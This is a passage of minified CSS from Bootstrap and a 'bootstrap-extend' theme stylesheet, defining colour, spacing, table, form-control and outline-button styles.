.icon-next{margin-right:-15px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.bg-faded{background-color:#f3f7f9}.bg-primary{color:#fff!important;background-color:#62a8ea!important}a.bg-primary:focus,a.bg-primary:hover{background-color:#358fe4!important}.bg-success{color:#fff!important;background-color:#46be8a!important}a.bg-success:focus,a.bg-success:hover{background-color:#369b6f!important}.bg-info{color:#fff!important;background-color:#57c7d4!important}a.bg-info:focus,a.bg-info:hover{background-color:#33b6c5!important}.bg-warning{color:#fff!important;background-color:#f2a654!important}a.bg-warning:focus,a.bg-warning:hover{background-color:#ee8d25!important}.bg-danger{color:#fff!important;background-color:#f96868!important}a.bg-danger:focus,a.bg-danger:hover{background-color:#f73737!important}.bg-inverse{color:#fff!important;background-color:#76838f!important}a.bg-inverse:focus,a.bg-inverse:hover{background-color:#5e6974!important}.clearfix::after{display:table;clear:both;content:''}.d-block{display:block!important}.d-inline-block{display:inline-block!important}.d-inline{display:inline!important}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-xs-left{float:left!important}.pull-xs-right{float:right!important}.pull-xs-none{float:none!important}@media (min-width:480px){.pull-sm-left{float:left!important}.pull-sm-right{float:right!important}.pull-sm-none{float:none!important}}@media (min-width:768px){.pull-md-left{float:left!important}.pull-md-right{float:right!important}.pull-md-none{float:none!important}}@media (min-width:992px){.pull-lg-left{float:left!important}.pull-lg-right{float:right!important}.pull-lg-none{float:none!important}}@media (min-width:1200px){.pull-xl-left{float:left!important}.pull-xl-right{float:right!important}.pull-xl-none{float:none!important}}@media (min-width:1600px){.pull-xxl-left{float:left!important}.pull-xxl-right{float:right!important}.pull-xxl-none{float:none!important}}.sr-only{position:absolute;overflow:hidden;clip:rect(0,0,0,0);width:1px;height:1px;margin:-1px;padding:0;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;overflow:visible;clip:auto;width:auto;height:auto;margin:0}.w-100{width:100%!important}.m-x-auto{margin-right:auto!important;margin-left:auto!important}.m-a-0{margin:0 0!important}.m-t-0{margin-top:0!important}.m-r-0{margin-right:0!important}.m-b-0{margin-bottom:0!important}.m-l-0{margin-left:0!important}.m-x-0{margin-right:0!important;margin-left:0!important}.m-y-0{margin-top:0!important;margin-bottom:0!important}.m-a-1{margin:1rem 1rem!important}.m-t-1{margin-top:1rem!important}.m-r-1{margin-right:1rem!important}.m-b-1{margin-bottom:1rem!important}.m-l-1{margin-left:1rem!important}.m-x-1{margin-right:1rem!important;margin-left:1rem!important}.m-y-1{margin-top:1rem!important;margin-bottom:1rem!important}.m-a-2{margin:1.5rem 1.5rem!important}.m-t-2{margin-top:1.5rem!important}.m-r-2{margin-right:1.5rem!important}.m-b-2{margin-bottom:1.5rem!important}.m-l-2{margin-left:1.5rem!important}.m-x-2{margin-right:1.5rem!important;margin-left:1.5rem!important}.m-y-2{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.m-a-3{margin:3rem 3rem!important}.m-t-3{margin-top:3rem!important}.m-r-3{margin-right:3rem!important}.m-b-3{margin-bottom:3rem!important}.m-l-3{margin-left:3rem!important}.m-x-3{margin-right:3rem!important;margin-left:3rem!important}.m-y-3{margin-top:3rem!important;margin-bottom:3rem!important}.p-a-0{padding:0 0!important}.p-t-0{padding-top:0!important}.p-r-0{padding-right:0!important}.p-b-0{padding-bottom:0!important}.p-l-0{padding-left:0!important}.p-x-0{padding-right:0!important;padding-left:0!important}.p-y-0{padding-top:0!important;padding-bottom:0!important}.p-a-1{padding:1rem 1rem!important}.p-t-1{padding-top:1rem!important}.p-r-1{padding-right:1rem!important}.p-b-1{padding-bottom:1rem!important}.p-l-1{padding-left:1rem!important}.p-x-1{padding-right:1rem!important;padding-left:1rem!important}.p-y-1{padding-top:1rem!important;padding-bottom:1rem!important}.p-a-2{padding:1.5rem 1.5rem!important}.p-t-2{padding-top:1.5rem!important}.p-r-2{padding-right:1.5rem!important}.p-b-2{padding-bottom:1.5rem!important}.p-l-2{padding-left:1.5rem!important}.p-x-2{padding-right:1.5rem!important;padding-left:1.5rem!important}.p-y-2{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.p-a-3{padding:3rem 3rem!important}.p-t-3{padding-top:3rem!important}.p-r-3{padding-right:3rem!important}.p-b-3{padding-bottom:3rem!important}.p-l-3{padding-left:3rem!important}.p-x-3{padding-right:3rem!important;padding-left:3rem!important}.p-y-3{padding-top:3rem!important;padding-bottom:3rem!important}.pos-f-t{position:fixed;z-index:1500;top:0;right:0;left:0}.text-justify{text-align:justify!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.text-xs-left{text-align:left!important}.text-xs-right{text-align:right!important}.text-xs-center{text-align:center!important}@media (min-width:480px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}@media (min-width:1600px){.text-xxl-left{text-align:left!important}.text-xxl-right{text-align:right!important}.text-xxl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-normal{font-weight:400}.font-weight-bold{font-weight:700}.font-italic{font-style:italic}.text-muted{color:#a3afb7!important}a.text-muted:focus,a.text-muted:hover{color:#8696a1!important}.text-primary{color:#62a8ea!important}a.text-primary:focus,a.text-primary:hover{color:#358fe4!important}.text-success{color:#46be8a!important}a.text-success:focus,a.text-success:hover{color:#369b6f!important}.text-info{color:#57c7d4!important}a.text-info:focus,a.text-info:hover{color:#33b6c5!important}.text-warning{color:#f2a654!important}a.text-warning:focus,a.text-warning:hover{color:#ee8d25!important}.text-danger{color:#f96868!important}a.text-danger:focus,a.text-danger:hover{color:#f73737!important}.text-gray-dark{color:#76838f!important}a.text-gray-dark:focus,a.text-gray-dark:hover{color:#5e6974!important}.text-hide{font:0/0 a;color:transparent;border:0;background-color:transparent;text-shadow:none}.invisible{visibility:hidden!important}.hidden-xs-up{display:none!important}@media (max-width:479px){.hidden-xs-down{display:none!important}}@media (min-width:480px){.hidden-sm-up{display:none!important}}@media (max-width:767px){.hidden-sm-down{display:none!important}}@media (min-width:768px){.hidden-md-up{display:none!important}}@media (max-width:991px){.hidden-md-down{display:none!important}}@media (min-width:992px){.hidden-lg-up{display:none!important}}@media (max-width:1199px){.hidden-lg-down{display:none!important}}@media (min-width:1200px){.hidden-xl-up{display:none!important}}@media (max-width:1599px){.hidden-xl-down{display:none!important}}@media (min-width:1600px){.hidden-xxl-up{display:none!important}}.hidden-xxl-down{display:none!important}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}
/*bootstrap-extend.min.css*/
@charset 'UTF-8';
button{color:inherit}a.text-body{color:#76838f}a.text-body,a.text-body:focus,a.text-body:hover{text-decoration:none}a.text-action{color:#a3afb7}a.text-action,a.text-action:focus,a.text-action:hover{text-decoration:none}a.text-action:focus,a.text-action:hover{color:#ccd5db}a.text-action .icon+span{margin-left:3px}a.text-like{color:#a3afb7!important}a.text-like,a.text-like:focus,a.text-like:hover{text-decoration:none}a.text-like.active,a.text-like:focus,a.text-like:hover{color:#f96868!important}.text-action+.text-action{margin-left:6px}b,strong{font-weight:inherit}b,strong{font-weight:700}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{text-shadow:rgba(0,0,0,.15) 0 0 1px}.h1 .icon:first-child,.h2 .icon:first-child,.h3 .icon:first-child,.h4 .icon:first-child,.h5 .icon:first-child,.h6 .icon:first-child,h1 .icon:first-child,h2 .icon:first-child,h3 .icon:first-child,h4 .icon:first-child,h5 .icon:first-child,h6 .icon:first-child{margin-right:.5em}.h1,.h2,.h3,h1,h2,h3{margin-top:22px;margin-bottom:11px}.h4,.h5,.h6,h4,h5,h6{margin-top:11px;margin-bottom:11px}.mark,mark{color:#fff;border-radius:.143rem}.drop-cap{font-family:Georgia;font-size:60px;line-height:50px;float:left;margin-right:5px;padding:5px;color:#263238}.drop-cap-reversed{color:#fff;background-color:#263238}.list-icons{margin-left:0;padding-left:10px;list-style:none}.list-icons>li{margin-top:6px}.list-icons>li:first-child{margin-top:0}.list-icons>li i{float:left;width:1em;margin:0 6px 0 0}.blockquote{font-size:1.25rem;padding:11px 22px;color:#526069;border-left:2px solid #e4eaec}.blockquote p:last-child{margin:0}.blockquote-success{border-color:#46be8a;background-color:rgba(70,190,138,.1)}.blockquote-info{border-color:#57c7d4;background-color:rgba(87,199,212,.1)}.blockquote-warning{border-color:#f2a654;background-color:rgba(242,166,84,.1)}.blockquote-danger{border-color:#f96868;background-color:rgba(249,104,104,.1)}.blockquote-reverse{border-right-width:2px;border-left:none}.custom-blockquote{padding:15px 20px;border-left-width:4px;border-radius:.215rem}.custom-blockquote.blockquote-reverse{border-right-width:4px}.img-bordered{padding:3px;border:1px solid #e4eaec}.img-bordered-primary{border-color:#62a8ea!important}.img-bordered-purple{border-color:#7c51d1!important}.img-bordered-red{border-color:#e9595b!important}.img-bordered-green{border-color:#7dd3ae!important}.img-bordered-orange{border-color:#ec9940!important}code{border:1px solid #bcd8f1}pre{padding:10.5px;color:inherit;border:1px solid #ecf5fc;border-radius:.215rem}@media (min-width:1600px){.container{width:1310px}}.row.no-space{margin-right:0;margin-left:0}.row.no-space>[class*=col-]{padding-right:0;padding-left:0}.row-lg{margin-right:-1.5625rem;margin-left:-1.5625rem}.row-lg>.col-lg-1,.row-lg>.col-lg-10,.row-lg>.col-lg-11,.row-lg>.col-lg-12,.row-lg>.col-lg-2,.row-lg>.col-lg-3,.row-lg>.col-lg-4,.row-lg>.col-lg-5,.row-lg>.col-lg-6,.row-lg>.col-lg-7,.row-lg>.col-lg-8,.row-lg>.col-lg-9,.row-lg>.col-md-1,.row-lg>.col-md-10,.row-lg>.col-md-11,.row-lg>.col-md-12,.row-lg>.col-md-2,.row-lg>.col-md-3,.row-lg>.col-md-4,.row-lg>.col-md-5,.row-lg>.col-md-6,.row-lg>.col-md-7,.row-lg>.col-md-8,.row-lg>.col-md-9,.row-lg>.col-sm-1,.row-lg>.col-sm-10,.row-lg>.col-sm-11,.row-lg>.col-sm-12,.row-lg>.col-sm-2,.row-lg>.col-sm-3,.row-lg>.col-sm-4,.row-lg>.col-sm-5,.row-lg>.col-sm-6,.row-lg>.col-sm-7,.row-lg>.col-sm-8,.row-lg>.col-sm-9,.row-lg>.col-xl-1,.row-lg>.col-xl-10,.row-lg>.col-xl-11,.row-lg>.col-xl-12,.row-lg>.col-xl-2,.row-lg>.col-xl-3,.row-lg>.col-xl-4,.row-lg>.col-xl-5,.row-lg>.col-xl-6,.row-lg>.col-xl-7,.row-lg>.col-xl-8,.row-lg>.col-xl-9,.row-lg>.col-xs-1,.row-lg>.col-xs-10,.row-lg>.col-xs-11,.row-lg>.col-xs-12,.row-lg>.col-xs-2,.row-lg>.col-xs-3,.row-lg>.col-xs-4,.row-lg>.col-xs-5,.row-lg>.col-xs-6,.row-lg>.col-xs-7,.row-lg>.col-xs-8,.row-lg>.col-xs-9,.row-lg>.col-xxl-1,.row-lg>.col-xxl-10,.row-lg>.col-xxl-11,.row-lg>.col-xxl-12,.row-lg>.col-xxl-2,.row-lg>.col-xxl-3,.row-lg>.col-xxl-4,.row-lg>.col-xxl-5,.row-lg>.col-xxl-6,.row-lg>.col-xxl-7,.row-lg>.col-xxl-8,.row-lg>.col-xxl-9{padding-right:1.5625rem;padding-left:1.5625rem}.table{color:#76838f}.table th{font-weight:500}.table tfoot th,.table thead th{font-weight:500;color:#526069;border-bottom-width:1px}.table tbody+tbody{border-top-width:1px}.table a{text-decoration:underline}.table td>.checkbox-custom:only-child,.table th>.checkbox-custom:only-child{margin-top:0;margin-bottom:0;text-align:center}.table thead:first-child th{border-top:none}.table .cell-30{width:30px}.table .cell-40{width:40px}.table .cell-50{width:50px}.table .cell-60{width:60px}.table .cell-80{width:80px}.table .cell-100{width:100px}.table .cell-120{width:120px}.table .cell-130{width:130px}.table .cell-150{width:150px}.table .cell-180{width:180px}.table .cell-200{width:200px}.table .cell-250{width:250px}.table .cell-300{width:300px}.table-active,.table-active>td,.table-active>th{color:inherit;background-color:#f3f7f9}.table-active a{color:inherit}.table-hover .table-active:hover{background-color:#e2ecf1}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{color:inherit;background-color:#e2ecf1}.table-success,.table-success>td,.table-success>th{color:#fff;background-color:#46be8a}.table-success a{color:#fff}.table-hover .table-success:hover{background-color:#3dae7d}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{color:#fff;background-color:#3dae7d}.table-info,.table-info>td,.table-info>th{color:#fff;background-color:#57c7d4}.table-info a{color:#fff}.table-hover .table-info:hover{background-color:#43c0cf}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{color:#fff;background-color:#43c0cf}.table-warning,.table-warning>td,.table-warning>th{color:#fff;background-color:#f2a654}.table-warning a{color:#fff}.table-hover .table-warning:hover{background-color:#f09a3c}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{color:#fff;background-color:#f09a3c}.table-danger,.table-danger>td,.table-danger>th{color:#fff;background-color:#f96868}.table-danger a{color:#fff}.table-hover .table-danger:hover{background-color:#f84f4f}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{color:#fff;background-color:#f84f4f}.table .thead-default th{color:inherit;background-color:#f3f7f9}.table .thead-primary th{color:#fff;background-color:#62a8ea}.table .thead-success th{color:#fff;background-color:#46be8a}.table .thead-info th{color:#fff;background-color:#57c7d4}.table .thead-warning th{color:#fff;background-color:#f2a654}.table .thead-danger th{color:#fff;background-color:#f96868}.table .thead-dark th{color:#fff;background-color:#526069}.table .thead-gray th{color:#526069;background-color:#ccd5db}.table-bordered thead td,.table-bordered thead th{border-bottom-width:1px}.table-section+tbody{display:none}.table-section-arrow{font-family:'Web Icons';font-weight:400;font-weight:400;font-style:normal;font-style:normal;position:relative;position:relative;position:relative;display:inline-block;display:inline-block;-webkit-transition:-webkit-transform .15s;-o-transition:-o-transform .15s;transition:transform .15s;-webkit-transform:translate(0,0);-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);transform:translate(0,0);text-align:center;text-rendering:auto;speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:auto;speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.table-section-arrow:before{content:''}.table-section.active tr{background-color:#f3f7f9}.table-section.active+tbody{display:table-row-group}.table-section.active .table-section-arrow{-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);-o-transform:rotate(-180deg);transform:rotate(-180deg)}table col[class*=col-]{position:static;display:table-column;float:none}.form-control{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;height:2.573rem;-webkit-transition:-webkit-box-shadow .25s linear,border .25s linear,color .25s linear,background-color .25s linear;-o-transition:box-shadow .25s linear,border .25s linear,color .25s linear,background-color .25s linear;transition:box-shadow .25s linear,border .25s linear,color .25s linear,background-color .25s linear;border-color:#e4eaec;-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none}select.form-control{padding-right:30px;background:#fff url([data-uri]) no-repeat center right}select[multiple].form-control{padding-right:.929rem;background:#fff}.form-control.focus,.form-control:focus{outline:0}select[multiple],select[size],textarea.form-control{height:auto}.form-control-sm,.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:2.288rem}.form-control-lg,.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:3.573667rem}.input-group-lg>.input-group-btn>select.btn:not([size]):not([multiple]),.input-group-lg>select.form-control:not([size]):not([multiple]),.input-group-lg>select.input-group-addon:not([size]):not([multiple]),select.form-control-lg:not([size]):not([multiple]){height:3.573667rem}.input-group-sm>.input-group-btn>select.btn:not([size]):not([multiple]),.input-group-sm>select.form-control:not([size]):not([multiple]),.input-group-sm>select.input-group-addon:not([size]):not([multiple]),select.form-control-sm:not([size]):not([multiple]){height:2.288rem}.form-group .form-control-label{padding:.429rem 0}.form-group .form-control-label-lg{font-size:1.286rem;padding:.858rem 0}.form-group .form-control-label-sm{font-size:.858rem;padding:.429rem 0}.has-success .form-control-label{color:#46be8a}.has-success .form-control-feedback{color:#46be8a}.has-success .form-control{border-color:#46be8a;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.has-warning .form-control-label{color:#f2a654}.has-warning .form-control-feedback{color:#f2a654}.has-warning .form-control{border-color:#f2a654;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.has-danger .form-control-label{color:#f96868}.has-danger .form-control-feedback{color:#f96868}.has-danger .form-control{border-color:#f96868;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.form-group{margin-bottom:1.429rem}.form-group.has-feedback.no-label .form-control-feedback{top:0}.form-group.has-feedback.left-feedback .form-control-feedback{right:auto;left:0}.form-group.has-feedback.left-feedback .form-control{padding-right:13px;padding-left:50px}.form-control.square{border-radius:0}.form-control.round{border-radius:200px}textarea.form-control.no-resize{resize:none}.input-group-file input[type=text]{background-color:#fff}.input-group-file .btn-file{line-height:inherit;position:relative;overflow:hidden}.input-group-file .btn-file.btn-outline{border:1px solid #e4eaec;border-left:none}.input-group-file .btn-file.btn-outline:hover{border-left:none}.input-group-file .btn-file .icon{line-height:inherit;margin:0 3px}.input-group-file .btn-file input[type=file]{position:absolute;top:0;left:0;display:block;min-width:100%;min-height:100%;cursor:pointer;text-align:0;opacity:0}.text-help{display:block;margin-top:7px;margin-bottom:8px;color:#bcc2c8}.text-help .icon{margin:0 5px}.input-search-close{opacity:.2;color:#000;text-shadow:none}.input-search-close.icon{font-size:inherit;line-height:inherit}.input-search-close:focus,.input-search-close:hover{cursor:pointer;text-decoration:none;opacity:.5;color:#000}button.input-search-close{padding:0;cursor:pointer;border:0;background:0 0;-webkit-appearance:none}.input-search{position:relative}.input-search .form-control{border-radius:200px}.input-search .input-search-close,.input-search .input-search-icon{position:absolute;z-index:1;top:50%;width:2.573rem;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.input-search .input-search-close{right:8px}.input-search .input-search-icon+.form-control{padding-left:3.073rem}.input-search .input-search-icon{font-size:16px;left:8px;text-align:center;pointer-events:none;color:#a3afb7}.input-search-btn+.form-control{padding-right:50px}.input-search-btn{position:absolute;top:0;right:0;height:100%;padding:0 10px;border:none;border-radius:0 200px 200px 0;background:0 0}.input-search-btn .icon{margin:0 3px}.input-search-dark .input-search-icon{color:#76838f}.input-search-dark .form-control{background:#f3f7f9;-webkit-box-shadow:none;box-shadow:none}.input-search-dark .form-control:focus{background-color:#fff}.form-inline .form-group{margin-right:20px}.form-inline .form-group:last-child{margin-right:0}.form-inline .form-control-label{margin-right:5px}@media (max-width:767px){.form-inline .form-group{margin-right:0}}.form-horizontal .form-control-label{font-size:1rem;padding-right:15px;padding-left:15px}@media (min-width:768px){.form-horizontal .form-control-label{margin-bottom:0;padding-top:7px;text-align:right}.form-horizontal .form-control-lg,.form-horizontal .input-group-lg>.form-control,.form-horizontal .input-group-lg>.input-group-addon,.form-horizontal .input-group-lg>.input-group-btn>.btn{font-size:18px;padding-top:11px}.form-horizontal .form-control-sm,.form-horizontal .input-group-sm>.form-control,.form-horizontal .input-group-sm>.input-group-addon,.form-horizontal .input-group-sm>.input-group-btn>.btn{font-size:12px;padding-top:7px}}input::-ms-clear{display:none;width:0;height:0}.btn{-webkit-transition:border .2s linear,color .2s linear,width .2s linear,background-color .2s linear;-o-transition:border .2s linear,color .2s linear,width .2s linear,background-color .2s linear;transition:border .2s linear,color .2s linear,width .2s linear,background-color .2s linear;-webkit-font-smoothing:subpixel-antialiased}.btn.active:focus,.btn:active:focus,.btn:focus{outline:0}.btn.active,.btn:active{-webkit-box-shadow:none;box-shadow:none}.btn .icon{line-height:inherit;width:1em;margin:-1px 3px 0;text-align:center}.btn-block{white-space:normal}.btn-outline.btn-default{color:#76838f;background-color:transparent}.btn-outline.btn-default.active,.btn-outline.btn-default:active,.btn-outline.btn-default:focus,.btn-outline.btn-default:hover,.open>.btn-outline.btn-default.dropdown-toggle{color:#76838f;border-color:#e4eaec;background-color:rgba(118,131,143,.1)}.btn-outline.btn-default.active .tag-pill,.btn-outline.btn-default:active .tag-pill,.btn-outline.btn-default:focus .tag-pill,.btn-outline.btn-default:hover .tag-pill,.open>.btn-outline.btn-default.dropdown-toggle .tag-pill{color:#76838f;background-color:#76838f}.btn-outline.btn-default.btn-up:before{border-bottom-color:rgba(118,131,143,.1)}.btn-outline.btn-default.btn-up:focus:before,.btn-outline.btn-default.btn-up:hover:before{border-bottom-color:rgba(118,131,143,.1)}.btn-outline.btn-default.btn-up.active:before,.btn-outline.btn-default.btn-up:active:before,.open>.btn-outline.btn-default.btn-up.dropdown-toggle:before{border-bottom-color:#ccd5db}.btn-outline.btn-default.btn-right:before{border-left-color:rgba(118,131,143,.1)}.btn-outline.btn-default.btn-right:focus:before,.btn-outline.btn-default.btn-right:hover:before{border-left-color:rgba(118,131,143,.1)}.btn-outline.btn-default.btn-right.active:before,.btn-outline.btn-default.btn-right:active:before,.open>.btn-outline.btn-default.btn-right.dropdown-toggle:before{border-left-color:#ccd5db}.btn-outline.btn-default.btn-bottom:before{border-top-color:rgba(118,131,143,.1)}.btn-outline.btn-default.btn-bottom:focus:before,.btn-outline.btn-default.btn-bottom:hover:before{border-top-color:rgba(118,131,143,.1)}.btn-outline.btn-default.btn-bottom.active:before,.btn-outline.btn-default.btn-bottom:active:before,.open>.btn-outline.btn-default.btn-bottom.dropdown-toggle:before{border-top-color:#ccd5db}.btn-outline.btn-default.btn-left:before{border-right-color:rgba(118,131,143,.1)}.btn-outline.btn-default.btn-left:focus:before,.btn-outline.btn-default.btn-left:hover:before{border-right-color:rgba(118,131,143,.1)}.btn-outline.btn-default.btn-left.active:before,.btn-outline.btn-default.btn-left:active:before,.open>.btn-outline.btn-default.btn-left.dropdown-toggle:before{border-right-color:#ccd5db}.btn-outline.btn-primary{color:#62a8ea;background-color:transparent;border-color:#62a8ea}.btn-outline.btn-primary.active,.btn-outline.btn-primary:active,.btn-outline.btn-primary:focus,.btn-outline.btn-primary:hover,.open>.btn-outline.btn-primary.dropdown-toggle{color:#fff;border-color:#62a8ea;background-color:#62a8ea}.btn-outline.btn-primary.active .tag-pill,.btn-outline.btn-primary:active .tag-pill,.btn-outline.btn-primary:focus .tag-pill,.btn-outline.btn-primary:hover .tag-pill,.open>.btn-outline.btn-primary.dropdown-toggle .tag-pill{color:#62a8ea;background-color:#fff}.btn-outline.btn-primary.btn-up:before{border-bottom-color:#62a8ea}.btn-outline.btn-primary.btn-up:focus:before,.btn-outline.btn-primary.btn-up:hover:before{border-bottom-color:#62a8ea}.btn-outline.btn-primary.btn-up.active:before,.btn-outline.btn-primary.btn-up:active:before,.open>.btn-outline.btn-primary.btn-up.dropdown-toggle:before{border-bottom-color:#4e97d9}.btn-outline.btn-primary.btn-right:before{border-left-color:#62a8ea}.btn-outline.btn-primary.btn-right:focus:before,.btn-outline.btn-primary.btn-right:hover:before{border-left-color:#62a8ea}.btn-outline.btn-primary.btn-right.active:before,.btn-outline.btn-primary.btn-right:active:before,.open>.btn-outline.btn-primary.btn-right.dropdown-toggle:before{border-left-color:#4e97d9}.btn-outline.btn-primary.btn-bottom:before{border-top-color:#62a8ea}.btn-outline.btn-primary.btn-bottom:focus:before,.btn-outline.btn-primary.btn-bottom:hover:before{border-top-color:#62a8ea}.btn-outline.btn-primary.btn-bottom.active:before,.btn-outline.btn-primary.btn-bottom:active:before,.open>.btn-outline.btn-primary.btn-bottom.dropdown-toggle:before{border-top-color:#4e97d9}.btn-outline.btn-primary.btn-left:before{border-right-color:#62a8ea}.btn-outline.btn-primary.btn-left:focus:before,.btn-outline.btn-primary.btn-left:hover:before{border-right-color:#62a8ea}.btn-outline.btn-primary.btn-left.active:before,.btn-outline.btn-primary.btn-left:active:before,.open>.btn-outline.btn-primary.btn-left.dropdown-toggle:before{border-right-color:#4e97d9}.btn-outline.btn-success{color:#46be8a;background-color:transparent;border-color:#46be8a}.btn-outline.btn-success.active,.btn-outline.btn-success:active,.btn-outline.btn-success:focus,.btn-outline.btn-success:hover,.open>.btn-outline.btn-success.dropdown-toggle{color:#fff;border-color:#46be8a;background-color:#46be8a}.btn-outline.btn-success.active .tag-pill,.btn-outline.btn-success:active .tag-pill,.btn-outline.btn-success:focus .tag-pill,.btn-outline.btn-success:hover .tag-pill,.open>.btn-outline.btn-success.dropdown-toggle .tag-pill{color:#46be8a;background-color:#fff}.btn-outline.btn-success.btn-up:before{border-bottom-color:#46be8a}.btn-outline.btn-success.btn-up:focus:before,.btn-outline.btn-success.btn-up:hover:before{border-bottom-color:#46be8a}.btn-outline.btn-success.btn-up.active:before,.btn-outline.btn-success.btn-up:active:before,.open>.btn-outline.btn-success.btn-up.dropdown-toggle:before{border-bottom-color:#36ab7a}.btn-outline.btn-success.btn-right:before{border-left-color:#46be8a}.btn-outline.btn-success.btn-right:focus:before,.btn-outline.btn-success.btn-right:hover:before{border-left-color:#46be8a}.btn-outline.btn-success.btn-right.active:before,.btn-outline.btn-success.btn-right:active:before,.open>.btn-outline.btn-success.btn-right.dropdown-toggle:before{border-left-color:#36ab7a}.btn-outline.btn-success.btn-bottom:before{border-top-color:#46be8a}.btn-outline.btn-success.btn-bottom:focus:before,.btn-outline.btn-success.btn-bottom:hover:before{border-top-color:#46be8a}.btn-outline.btn-success.btn-bottom.active:before,.btn-outline.btn-success.btn-bottom:active:before,.open>.btn-outline.btn-success.btn-bottom.dropdown-toggle:before{border-top-color:#36ab7a}.btn-outline.btn-success.btn-left:before{border-right-color:#46be8a}.btn-outline.btn-success.btn-left:focus:before,.btn-outline.btn-success.btn-left:hover:before{border-right-color:#46be8a}.btn-outline.btn-success.btn-left.active:before,.btn-outline.btn-success.btn-left:active:before,.open>.btn-outline.btn-success.btn-left.dropdown-toggle:before{border-right-color:#36ab7a}.btn-outline.btn-info{color:#57c7d4;background-color:transparent;border-color:#57c7d4}.btn-outline.btn-info.active,.btn-outline.btn-info:active,.btn-outline.btn-info:focus,.btn-outline.btn-info:hover,.open>.btn-outline.btn-info.dropdown-toggle{color:#fff;border-color:#57c7d4;background-color:#57c7d4}.btn-outline.btn-info.active .tag-pill,.btn-outline.btn-info:active .tag-pill,.btn-outline.btn-info:focus .tag-pill,.btn-outline.btn-info:hover .tag-pill,.open>.btn-outline.btn-info.dropdown-toggle .tag-pill{color:#57c7d4;background-color:#fff}.btn-outline.btn-info.btn-up:before{border-bottom-color:#57c7d4}.btn-outline.btn-info.btn-up:focus:before,.btn-outline.btn-info.btn-up:hover:before{border-bottom-color:#57c7d4}.btn-outline.btn-info.btn-up.active:before,.btn-outline.btn-info.btn-up:active:before,.open>.btn-outline.btn-info.btn-up.dropdown-toggle:before{border-bottom-color:#47b8c6}.btn-outline.btn-info.btn-right:before{border-left-color:#57c7d4}.btn-outline.btn-info.btn-right:focus:before,.btn-outline.btn-info.btn-right:hover:before{border-left-color:#57c7d4}.btn-outline.btn-info.btn-right.active:before,.btn-outline.btn-info.btn-right:active:before,.open>.btn-outline.btn-info.btn-right.dropdown-toggle:before{border-left-color:#47b8c6}.btn-outline.btn-info.btn-bottom:before{border-top-color:#57c7d4}.btn-outline.btn-info.btn-bottom:focus:before,.btn-outline.btn-info.btn-bottom:hover:before{border-top-color:#57c7d4}.btn-outline.btn-info.btn-bottom.active:before,.btn-outline.btn-info.btn-bottom:active:before,.open>.btn-outline.btn-info.btn-bottom.dropdown-toggle:before{border-top-color:#47b8c6}.btn-outline.btn-info.btn-left:before{border-right-color:#57c7d4}.btn-outline.btn-info.btn-left:focus:before,.btn-outline.btn-info.btn-left:hover:before{border-right-color:#57c7d4}.btn-outline.btn-info.btn-left.active:before,.btn-outline.btn-info.btn-left:active:before,.open>.btn-outline.btn-info.btn-left.dropdown-toggle:before{border-right-color:#47b8c6}.btn-outline.btn-warning{color:#f2a654;background-color:transparent;border-color:#f2a654}.btn-outline.btn-warning.active,.btn-outline.btn-warning:active,.btn-outline.btn-warning:focus,.btn-outline.btn-warning:hover,.open>.btn-outline.btn-warning.dropdown-toggle{color:#fff;border-color:#f2a654;background-color:#f2a654}.btn-outline.btn-warning.active .tag-pill,.btn-outline.btn-warning:active .tag-pill,.btn-outline.btn-warning:focus .tag-pill,.btn-outline.btn-warning:hover .tag-pill,.open>.btn-outline.btn-warning.dropdown-toggle 